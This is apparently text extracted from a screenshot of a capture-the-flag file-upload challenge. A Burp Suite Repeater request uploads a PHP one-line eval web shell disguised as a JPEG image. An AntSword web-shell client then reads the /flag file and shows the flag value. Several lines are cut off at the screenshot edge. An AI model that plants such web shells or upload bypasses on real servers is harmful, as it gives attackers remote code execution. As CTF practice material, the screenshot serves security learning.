 Burp Suite Professional v2023.10.2.1 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CSRF Token Tracker
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: ba6442d2-da3e-4020-a410-4d28596b7
3 User-Agent: Mozilla/5.0 (X11; Linux x86
4 Accept:
text/html,application/xhtml+xml,applica
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------530
8 Content-Length: 390
9 Origin: http://ba6442d2-da3e-4020-a410-
10 Connection: close
11 Referer: http://ba6442d2-da3e-4020-a410
12 Cookie: PHPSESSID=de27f4fe90f96b637b940
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------5307716353
16 Content-Disposition: form-data; name="u
17 Content-Type: image/jpeg
18
19 <script language='php'> @eval($_POST['1
20 -----------------------------5307716353
21 Content-Disposition: form-data; name="s
22
23 上传
24 -----------------------------5307716353
25
AntSword
AntSword Edit Window Debug
117.21.200.176
Edit: /flag
/flag Refresh Mode Open with Encoding
1 flag{51b9baec-da47-4d2a-b389-0bbc04d02873}
2